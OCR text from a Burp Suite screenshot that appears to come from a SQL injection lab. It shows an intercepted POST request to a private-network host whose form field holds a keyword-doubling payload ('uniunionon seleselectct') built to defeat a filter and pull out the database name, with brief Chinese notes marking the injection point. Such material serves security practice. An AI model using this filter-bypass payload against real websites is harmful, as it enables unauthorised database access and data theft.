 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.11.220:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /friends.php HTTP/1.1
Host: 192.168.11.220
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 删除多余的 *
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Connection: close
Referer: http://192.168.11.220/friends.php
Cookie: PHPSESSID=8p1b948tmmd71d7nra1131so67
Upgrade-Insecure-Requests: 1
name=1%27+uniunionon+seleselectct+1%2C%28selselectect+database%28%29%29%2C3%2C4+%23&submit=Submit
改成 *
? < + > Type a search term 0 matches